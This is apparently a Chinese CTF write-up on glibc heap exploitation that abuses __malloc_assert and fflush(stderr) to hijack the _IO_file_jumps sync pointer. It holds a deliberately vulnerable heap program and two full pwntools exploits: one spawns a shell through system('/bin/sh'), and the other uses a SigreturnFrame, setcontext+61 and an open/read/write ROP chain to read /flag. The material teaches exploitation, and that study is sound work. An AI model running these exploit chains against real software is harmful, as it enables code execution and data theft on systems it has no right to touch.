
利用原理 1 __malloc_assert --> fflush --> _IO_file_sync(rdx == IO_helper_jumps)

首先要介绍一下错误流 _malloc_assert,在GLIBC 2.32/malloc.c:288
glibc中ptmalloc部分,从以前到现在都存在一个assret断言的问题,此处存在一个fflush(stderr)的函数调用,其中会调用_IO_file_jumps中的sync指针
如何触发assert?
在_int_malloc中存在一个 assert (chunk_main_arena(bck->bk)):位置可以触发,此外当top_chunk的大小不够分配时,则会进入sysmalloc中
此处会对top_chunk的size|flags进行assert判断
old_size >=0x20;
old_top.prev_inuse =0;
old_top页对齐
通过这里也可以触发assert
进入assert后,跟进调试可以发现在fflush函数中调用到了一个指针:位于_lO_file_jumps中的_lO_file_sync指针,在这个函数里第三个参数为lO_helper_jumps指针,其值为固定值。
适用场景
高版本的沙盒绕过
禁用free_hook和malloc_hook(2.34以上)
exit函数替换成_exit函数(导致最终结束的时候进行syscall来结束,并没有机会调用_lO_cleanup不走刷新流)
利用技巧
核心是利用stderr错误流,不需要伪造整个结构体,主要是改2个位置,也就是说只要有任意地址写即可
方案一:一个是IO_file_jumps+0x60(要执行的函数,结构体中是_IO_file_sync),一个IO_2_1_stderr(作为rdi),system(/bin/sh)。这个的原理其实就是由改__free_hook、__malloc_hook等延伸过来的
方案二:一个是IO_filejumps+0x60(要执行的函数),一个是lO_helper_jumps+0xa0(写上rop链地址),这里已经结合了setcontext+61,即一个是覆写为setcontext函数,一个覆写为setcontext的参数
触发利用错误流:_malloc_assert断言,当topchunksize不足以分配malloc所需大小时触发
例题 参考文章
pwn.c + glibc2.35,针对这道题我将用上述的方案一和方案二进行操作
要先看编译出来的&_IO_file_jump,它所在的段是否可写
1 2 edit(1,p64(system))#写到这里发现我的wsl2的glibc2.35这个段不可写,p/x &_IO_file_jumps --> 0x7ffff7e17600
然后换了个glibc2.34的glibc-all-in-one中清华源没有glibc2.34可以在阿里源这里找到 ,也可以直接用house_of_apple例题的libc这里下载
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 #include <stdlib.h> #include <stdio.h> #include <unistd.h> #include <string.h> char *chunk_list[0x100 ];#define puts(str) write(1, str, strlen(str)), write(1, "\n" , 1) void menu () { puts ("1. add chunk" ); puts ("2. delete chunk" ); puts ("3. edit chunk" ); puts ("4. show chunk" ); puts ("5. exit" ); puts ("choice:" ); } int get_num () { char buf[0x10 ]; read(0 , buf, sizeof (buf)); return atoi(buf); } void add_chunk () { puts ("index:" ); int index = get_num(); puts ("size:" ); int size = get_num(); chunk_list[index] = malloc (size); } void delete_chunk () { puts ("index:" ); int index = get_num(); free (chunk_list[index]); } void edit_chunk () { puts ("index:" ); int index = get_num(); puts ("length:" ); int length = get_num(); puts ("content:" ); read(0 , chunk_list[index], length); } void show_chunk () { puts ("index:" ); int index = get_num(); puts (chunk_list[index]); } int main () { setbuf(stdin , NULL ); setbuf(stdout , NULL ); setbuf(stderr , NULL ); while (1 ) { menu(); int choice = get_num(); switch (choice) { case 1 : add_chunk(); break ; case 2 : delete_chunk(); break ; case 3 : edit_chunk(); break ; case 4 : show_chunk(); break ; case 5 : _exit(0 ); default : puts ("invalid choice." ); } } }
大致过程如下:
泄露heap base
劫持tcache_pthread_struct
arbitrary_write劫持全局数据区的_IO_file_jumps表
写坏Top chunk然后malloc较大堆块触发assert断言进入调用链
方案一 首先glibc-2.35的tcache->key,通过UAF泄露heap_base
小叙一下:
safe-Linking 就是对 next 指针进行了一些运算,规则是将 当前 free 后进入 tcache bin 堆块的用户地址 右移 12 位的值和 当前 free 后进入 tcache bin 堆块原本正常的 next 值 进行异或 ,然后将这个值重新写回 next 的位置
1 >#define PROTECT_PTR(pos, ptr) ((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))
触发这个 PROTECT_PTR 宏,有两种情况,第一种是当前 free 的堆块是第一个进入 tcache bin 的(此前 tcache bin 中没有堆块),这种情况原本 next 的值就是 0 ,第二种情况则是原本的 next 值已经有数据了。如果是第一种情况的话,对于 safe-Linking 机制而言,可能并没有起到预期的作用,因为将当前堆地址右移 12 位和 0 异或,其实值没有改变,如果我们能泄露出这个运算后的结果,再将其左移 12 位就可以反推出来堆地址,如果有了堆地址之后,那我们依然可以篡改 next 指针,达到任意地址申请的效果
恢复 next 的宏为 #define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr) ,其实这个宏最终还是调用了 PROTECT_PTR ,原理就是 A=B^C ; C=A^B
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 from pwn import *import timeimport structcontext.terminal = ['tmux' , 'splitw' , '-h' ] context(log_level='debug' , arch='amd64' , os='linux' ) file_name = './pwn' if args['G' ]: p = remote('' , ) else : p = process(file_name) elf = ELF(file_name) libc = elf.libc gdb.attach(p) s = lambda data :p.send(data) sa = lambda delim, data :p.sendafter(delim, data) sl = lambda data :p.sendline(data) sla = lambda delim, data :p.sendlineafter(delim, data) r = lambda num=4096 :p.recv(num) rl = lambda :p.recvline() ru = lambda delims :p.recvuntil(delims) itr = lambda :p.interactive() leak = lambda name, addr :log.success('{} -> {:#x}' .format (name, addr)) hs256 = lambda data :sha256(str (data).encode()).hexdigest() l32 = lambda :u32(p.recvuntil(b"\xf7" )[-4 :].ljust(4 , b"\x00" )) l64 = lambda :u64(p.recvuntil(b"\x7f" )[-6 :].ljust(8 , b"\x00" )) uu32 = lambda :u32(p.recv(4 ).ljust(4 , b"\x00" )) uu64 = lambda :u64(p.recv(6 ).ljust(8 , b"\x00" )) int16 = lambda data :int (data, 16 ) def add (index, size ): sa(b"choice:" , b"1" ) sa(b"index:" , str (index).encode()) sa(b"size:" , str (size).encode()) def free (index ): sa(b"choice:" , b"2" ) sa(b"index:" , str (index).encode()) def edit (index, content ): sa(b"choice:" , b"3" ) sa(b"index:" , str (index).encode()) sa(b"length:" , str (len (content)).encode()) sa(b"content:" , content) def show (index ): sa(b"choice:" , b"4" ) sa(b"index:" , str (index).encode()) add(0 ,0x100 ) add(1 ,0x100 ) add(2 ,0x100 ) free(0 ) show(0 ) print (p.recvline())heap_base = u64(ru(b'\x05' )[-5 :].ljust(8 , b'\x00' )) << 12 leak("heap base" , heap_base) edit(0 ,p64(heap_base >> 12 )+p64(0 )) free(0 ) edit(0 ,p64((heap_base >> 12 ^ (heap_base + 0x10 )))) leak("heap base ^ 0x20" , heap_base >> 12 ^ (heap_base + 0x10 )) add(0 ,0x100 ) add(3 ,0x100 ) edit(3 , b'\x00' * 30 + p16(0x7 )) free(1 ) show(1 ) libc_base = l64() - 0x218cc0 leak("libc base" , libc_base) def arbitrary_address_write (address, content ): align = address & 0xF address &= ~0xF edit(3 , (b"\x00" * 30 + p16(0x7 )).ljust(0xf8 , b"\x00" ) + p64(address)) add(1 , 0x100 ) edit(1 , b"\x00" * align + content) _IO_2_1_stderr_ = libc_base + libc.sym["_IO_2_1_stderr_" ] _IO_file_jumps = libc_base + libc.sym["_IO_file_jumps" ] _IO_helper_jumps = libc_base + 0x216a00 system = libc_base + libc.sym["system" ] edit(3 , (b"\x00" * 30 + p16(0x7 )).ljust(0xf8 , b"\x00" ) + p64(_IO_2_1_stderr_)) add(1 , 0x100 ) edit(1 , b"/bin/sh\x00" ) leak("_IO_file_jumps" , _IO_file_jumps) arbitrary_address_write(_IO_file_jumps+0x60 , p64(system)*0x10 ) edit(2 ,b'\x00' *0x110 ) pause() add(4 ,0x300 ) itr()
对比一下
最终,熟悉的报错getshell,如下:
方案二 对于禁用 execve 的程序需要借助 setcontext+61 + rop 或 shellcode 进行 orw ,前面已经讲过了这里就不多述了。
调用fflush时执行跳转表函数SYNC的 rdx寄存器指向_IO_helper_jumps
这也是一个全局跳转表,具有w权限,可以通过arbitray_write劫持

至于为什么是_IO_helper_jumps,其实指向的是_start___libc_IO_vtables,而_IO_helper_jumps是各个全局的跳转函数表的第一个表,数值也即__start___libc_IO_vtables:
值得注意的是,关注上述gdb调试数据,可以看到好像有两个_IO_helper_jumps表。无论是libc.sym[‘_IO_helper_jumps’]还是gdb内通过``p/x &_IO_helper_jumps`,打印的都是第二张表的地址;不过fflush内call sync时的rdx指向是第一个表,需要格外注意。
因此我们可以:
利用任意地址写在_IO_helper_jumps上布置sigreturnFrame
在堆上布置ROP链
写坏Top chunk触发调用链
回顾一下方案二:一个是IO_filejumps+0x60(要执行的函数),一个是lO_helper_jumps+0xa0(写上rop链地址),这里已经结合了setcontext+61,即一个是覆写为setcontext函数,一个覆写为setcontext的参数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 gdb.attach(p, 'b fflush\nc' ) rop_start = heap_base + 0x4c0 buf_start = rop_start + 0x80 flag_start = heap_base + 0x2a0 rop = b'' rop += p64(libc.search(asm("pop rdi;ret" ), executable=True ).__next__()) rop += p64(3 ) rop += p64(libc.search(asm("pop rsi;ret" ), executable=True ).__next__()) rop += p64(flag_start) rop += p64(libc.search(asm("pop rdx;pop r12;ret" ), executable=True ).__next__()) rop += p64(0x30 ) rop += p64(0 ) rop += p64(libc.sym['read' ]) rop += p64(libc.search(asm("pop rdi;ret" ), executable=True ).__next__()) rop += p64(1 ) rop += p64(libc.search(asm("pop rsi;ret" ), executable=True ).__next__()) rop += p64(flag_start) rop += p64(libc.search(asm("pop rdx;pop r12;ret" ), executable=True ).__next__()) rop += p64(0x30 ) rop += p64(0 ) rop += p64(libc.sym['write' ]) rop = rop.ljust(buf_start - rop_start, b'\x00' ) rop += b'/flag\x00' rop = rop.ljust(0x110 , b'\x00' ) frame = SigreturnFrame() frame.rdi = buf_start frame.rsi = 0 frame.rdx = 0 frame.rip = libc.sym['open' ] frame.rsp = rop_start frame = bytearray (bytes (frame)) frame[0x38 :0x40 ] = p64(libc.address + 0x853d0 ) arbitrary_write(libc.sym["__start___libc_IO_vtables" ], bytes (frame)) arbitrary_write(libc.sym['_IO_file_jumps' ] + 0x60 , p64(libc.sym['setcontext' ] + 61 )) edit(2 , rop) add(30 , 0x300 ) itr()
house of apple 先来2吧,最常用
large bin attack 学了OS后发觉的
Unsorted Bin 阶段:
策略:精确匹配 (Exact Fit) + 归类整理 。
如果这里有大小一模一样的,直接拿走,不进 Large Bin。
Large Bin 阶段(如果 Unsorted Bin 没搞定):
策略:最佳适应 (Best Fit) 。
利用 nextsize 指针,在已排序的链表中寻找最小的那个能满足请求的 chunk ,然后进行切割。
